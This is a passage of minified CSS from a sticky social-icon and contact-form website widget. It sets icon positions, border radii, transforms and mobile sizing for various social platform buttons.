li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon,.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon,.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon{background-position:6px center}.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon{background-position:0 center}.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon,.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon,.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon,.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon,.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon,.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon{background-position:22px center}.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon{background-position:32px center}.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon{background-position:11px center}.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon{background-position:16px center}.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon,.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon,.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon,.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon,.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon,.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon{background-position:center 26px}.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon,.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon,.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon,.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon,.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon,.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon{background-position:center 22px}.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon,.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon,.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon,.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon,.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon,.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon{background-position:center 32px}.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon{background-position:center 20px}.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon{background-position:center 17px}.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon{background-position:center 31px}.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon{background-position:center 27px}.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon{background-position:center 36px}.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon{background-position:center 17px}.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon{background-position:center 15px}.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon{background-position:center 21px}.mystickyelements-position-bottom .mystickyelements-contact-form .element-contact-form{top:auto;left:0;bottom:100%;width:100%;right:0;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:0 100% 0;-moz-transform-origin:0 100% 0;transform-origin:0 100% 0}.mystickyelements-position-bottom.mystickyelements-position-screen-right .mystickyelements-contact-form .element-contact-form{left:auto}.mystickyelements-fixed.mystickyelements-position-bottom span.mystickyelements-social-text{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:0 100% 0;-moz-transform-origin:0 100% 0;transform-origin:0 100% 0;border-radius:10px 10px 0 0;left:0;right:auto;bottom:100%;min-width:100%;top:auto;height:auto;padding-top:0;padding-bottom:0;z-index:1}.mystickyelements-position-bottom.mystickyelements-on-click.mystickyelements-fixed ul li.elements-active span.mystickyelements-social-text{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);transform:rotateX(0)}.mystickyelements-position-bottom span.mystickyelements-social-text.mystickyelements-social-no-link{display:block}.mystickyelements-position-bottom span.mystickyelements-social-text a,.mystickyelements-position-bottom span.mystickyelements-social-text.mystickyelements-social-no-link{padding:10px 10px;white-space:initial}.mystickyelements-position-bottom .mystickyelements-custom-html-main .mystickyelements-custom-html{top:auto;left:0;bottom:100%;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:0 100% 0;-moz-transform-origin:0 100% 0;transform-origin:0 100% 0}.mystickyelements-position-bottom.mystickyelements-position-screen-right .mystickyelements-custom-html-main .mystickyelements-custom-html{left:auto;right:0}.mystickyelements-position-bottom ul li:first-child .mystickyelements-social-icon,.mystickyelements-position-bottom ul li:first-child.mystickyelements-minimize .mystickyelements-social-icon{border-radius:10px 0 0 0}.mystickyelements-position-bottom ul li:last-child .mystickyelements-social-icon{border-top-right-radius:10px}.mystickyelements-position-bottom ul li:first-child .mystickyelements-social-icon{border-top-left-radius:10px}.mystickyelements-position-bottom ul li:last-child .mystickyelements-social-icon{border-top-right-radius:10px}.mystickyelements-position-left.mystickyelements-templates-arrow ul li:first-child.mystickyelements-contact-form span.mystickyelements-social-icon{border-bottom-right-radius:10px!important}.mystickyelements-position-left.mystickyelements-templates-arrow ul li:last-child.mystickyelements-contact-form span.mystickyelements-social-icon{border-bottom-left-radius:10px!important}.mystickyelements-position-right.mystickyelements-templates-arrow ul li:first-child.mystickyelements-contact-form span.mystickyelements-social-icon{border-top-right-radius:10px!important}.mystickyelements-position-right.mystickyelements-templates-arrow ul li:last-child.mystickyelements-contact-form span.mystickyelements-social-icon{border-top-left-radius:10px!important}.mystickyelements-position-bottom.mystickyelements-templates-arrow ul li:first-child.mystickyelements-contact-form span.mystickyelements-social-icon{border-top-left-radius:10px!important}.mystickyelements-position-bottom.mystickyelements-templates-arrow ul li:last-child.mystickyelements-contact-form span.mystickyelements-social-icon{border-top-right-radius:10px!important}.mystickyelements-position-bottom.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-bottom.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a{border-radius:25px 25px 0 0!important}.mystickyelements-position-bottom.mystickyelements-templates-roundad.mystickyelements-on-click.mystickyelements-fixed ul li.elements-active .mystickyelements-social-icon,.mystickyelements-position-bottom.mystickyelements-templates-roundad.mystickyelements-on-hover.mystickyelements-fixed ul li:hover .mystickyelements-social-icon{border-radius:0!important}.mystickyelements-fixed.mystickyelements-position-bottom.mystickyelements-templates-leaf_right span.mystickyelements-social-text{border-radius:25px 0 0}.mystickyelements-position-bottom.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li.elements-active .mystickyelements-social-icon,.mystickyelements-position-bottom.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:hover .mystickyelements-social-icon{border-radius:0 0 25px 0!important}.mystickyelements-fixed.mystickyelements-position-bottom.mystickyelements-templates-leaf_left span.mystickyelements-social-text{border-radius:0 25px 0 0}.mystickyelements-position-bottom.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-round ul li.elements-active .mystickyelements-social-icon,.mystickyelements-position-bottom.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-round ul li:hover .mystickyelements-social-icon{border-radius:0!important}.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-position-bottom.mystickyelements-templates-arrow span.mystickyelements-social-text::before{top:auto;bottom:100%;border-bottom:27px solid red;border-left:27px solid transparent;border-right:26px solid transparent;left:0}.mystickyelements-position-bottom.mystickyelements-templates-arrow span.mystickyelements-social-text::before{display:none}.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-bottom-width:22px;border-left-width:23px;border-right-width:22px}.mystickyelements-size-large.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-size-large.mystickyelements-position-bottom.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-bottom-width:30px;border-left-width:30px;border-right-width:30px}.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-arrow span.mystickyelements-social-text::before{border-bottom-width:34px;border-left-width:35px;border-right-width:35px}.mystickyelements-position-bottom.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-bottom.mystickyelements-templates-diamond .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-bottom.mystickyelements-templates-triangle .social-insagram+span.mystickyelements-social-text::before{display:none}.mystickyelements-position-bottom.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before{width:37px;height:37px;transform-origin:12px 32px 0;margin-bottom:-10px}.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before{width:32px;height:32px;transform-origin:8px 29px 0;margin-bottom:-6px}.mystickyelements-size-large.mystickyelements-position-bottom.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-large.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before{width:42px;height:42px;transform-origin:12px 37px 0}.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-arrow .social-insagram+span.mystickyelements-social-text::before,.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before{width:42px;height:42px;transform-origin:12px 37px 0}.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon i{padding-top:20px}.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon i{padding-top:18px}.mystickyelements-position-bottom.mystickyelements-templates-triangle li span.mystickyelements-social-icon svg{margin-top:17px}.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li span.mystickyelements-social-icon svg{margin-top:14px}.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{top:22px;bottom:8px;left:3px;-webkit-transform:rotate(26deg) skewY(40deg);-moz-transform:rotate(26deg) skewY(40deg);transform:rotate(26deg) skewY(40deg);width:46px;height:60px}.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{top:23px;left:0;-webkit-transform:rotate(26deg) skewY(40deg);-moz-transform:rotate(26deg) skewY(40deg);transform:rotate(26deg) skewY(40deg);width:46px;height:60px}.mystickyelements-size-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{top:32px;bottom:8px;left:0;right:1px;-webkit-transform:rotate(25deg) skewY(36deg);-moz-transform:rotate(25deg) skewY(36deg);transform:rotate(25deg) skewY(36deg);width:67px;height:71px}.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{top:38px;bottom:8px;left:0;right:1px;-webkit-transform:rotate(27deg) skewY(37deg);-moz-transform:rotate(27deg) skewY(37deg);transform:rotate(27deg) skewY(37deg) );width:80px;height:80px}.mystickyelements-position-left.mystickyelements-templates-triangle span.mystickyelements-social-icon img{margin:auto auto auto 5px}.mystickyelements-position-right.mystickyelements-templates-triangle span.mystickyelements-social-icon img{margin:auto 5px auto auto;left:auto}.mystickyelements-position-bottom.mystickyelements-templates-triangle span.mystickyelements-social-icon img{margin:15px auto 0;top:auto}.mystickyelements-position-bottom.mystickyelements-templates-triangle.mystickyelements-size-large span.mystickyelements-social-icon img{margin:20px auto 0}.mystickyelements-position-bottom.mystickyelements-templates-triangle.mystickyelements-size-extra-large span.mystickyelements-social-icon img{margin:20px auto 0}.mystickyelements-templates-leaf_left span.mystickyelements-minimize.minimize-position-left,.mystickyelements-templates-leaf_right span.mystickyelements-minimize.minimize-position-left,.mystickyelements-templates-round span.mystickyelements-minimize.minimize-position-left,.mystickyelements-templates-roundad span.mystickyelements-minimize.minimize-position-left{border-radius:0 10px 10px 0}.mystickyelements-position-left.mystickyelements-templates-leaf_left .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-left.mystickyelements-templates-leaf_right .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-left.mystickyelements-templates-round .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-left.mystickyelements-templates-roundad .mystickyelements-contact-form .mystickyelements-social-icon{border-radius:0 0 10px 10px}.mystickyelements-templates-leaf_left span.mystickyelements-minimize.minimize-position-right,.mystickyelements-templates-leaf_right span.mystickyelements-minimize.minimize-position-right,.mystickyelements-templates-round span.mystickyelements-minimize.minimize-position-right,.mystickyelements-templates-roundad span.mystickyelements-minimize.minimize-position-right{border-radius:10px 0 0 10px}.mystickyelements-position-right.mystickyelements-templates-leaf_left .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-right.mystickyelements-templates-leaf_right .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-right.mystickyelements-templates-round .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-right.mystickyelements-templates-roundad .mystickyelements-contact-form .mystickyelements-social-icon{border-radius:10px 10px 0 0}.mystickyelements-templates-leaf_left span.mystickyelements-minimize.minimize-position-bottom,.mystickyelements-templates-leaf_right span.mystickyelements-minimize.minimize-position-bottom,.mystickyelements-templates-round span.mystickyelements-minimize.minimize-position-bottom,.mystickyelements-templates-roundad span.mystickyelements-minimize.minimize-position-bottom{border-radius:10px 10px 0 0}.mystickyelements-position-bottom.mystickyelements-templates-leaf_left .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-bottom.mystickyelements-templates-leaf_right .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-bottom.mystickyelements-templates-round .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-bottom.mystickyelements-templates-roundad .mystickyelements-contact-form .mystickyelements-social-icon{border-radius:10px 10px 0 0}.mystickyelements-fixed.mystickyelements-custom-position-on:not(.mystickyelements-position-bottom) ul li.mystickyelements-contact-form{position:static}.mystickyelements-custom-position-on:not(.mystickyelements-position-bottom) .mystickyelements-contact-form .element-contact-form,.mystickyelements-custom-position-on:not(.mystickyelements-position-bottom) .mystickyelements-minimize+.mystickyelements-contact-form .element-contact-form{top:auto;bottom:0}}@media only screen and (max-width:1024px){form#stickyelements-form input,form#stickyelements-form select,form#stickyelements-form textarea{font-size:16px}.mystickyelements-fixed ul li.element-desktop-on{display:none}.mystickyelements-fixed ul li.element-mobile-on{display:block}.mystickyelements-mobile-size-medium span.mystickyelements-social-icon,.mystickyelements-mobile-size-medium span.mystickyelements-social-icon a{width:45px;height:45px;line-height:45px;font-size:17px}.mystickyelements-mobile-size-small span.mystickyelements-social-icon,.mystickyelements-mobile-size-small span.mystickyelements-social-icon a{width:38px;height:38px;line-height:38px;font-size:13px}.mystickyelements-mobile-size-large span.mystickyelements-social-icon,.mystickyelements-mobile-size-large span.mystickyelements-social-icon a{width:50px;height:50px;line-height:50px;font-size:18px}.mystickyelements-fixed .mystickyelements-icon-below-text{font-size:8px!important}.mystickyelements-fixed.mystickyelements-mobile-size-small .mystickyelements-icon-below-text{font-size:7px!important}.mystickyelements-fixed.mystickyelements-mobile-size-large .mystickyelements-icon-below-text{font-size:10px!important}.mystickyelements-position-mobile-left.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-mobile-right.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon{background:0 0!important}.mystickyelements-position-mobile-left.mystickyelements-templates-round span.mystickyelements-social-text{border-radius:0 25px 25px 0}.mystickyelements-position-mobile-left.mystickyelements-templates-leaf_left span.mystickyelements-social-text{border-radius:0 25px 0 0}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-templates-leaf_left span.mystickyelements-social-text{border-radius:0 20px 0 0}.mystickyelements-position-mobile-left.mystickyelements-templates-leaf_right span.mystickyelements-social-text{border-radius:0 0 25px 0}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-templates-leaf_right span.mystickyelements-social-text{border-radius:0 0 20px 0}.mystickyelements-position-mobile-right.mystickyelements-templates-round span.mystickyelements-social-text{border-radius:25px 0 0 25px}.mystickyelements-position-mobile-right.mystickyelements-templates-leaf_left span.mystickyelements-social-text{border-radius:0 0 0 25px}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-leaf_left span.mystickyelements-social-text{border-radius:0 0 0 15px}.mystickyelements-position-mobile-right.mystickyelements-templates-leaf_right span.mystickyelements-social-text{border-radius:25px 0 0 0}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-leaf_right span.mystickyelements-social-text{border-radius:15px 0 0 0}.mystickyelements-position-mobile-left.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after{right:0}.mystickyelements-position-mobile-right.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after{left:0}.mystickyelements-position-mobile-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-position-mobile-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon{border-radius:50% 0 0 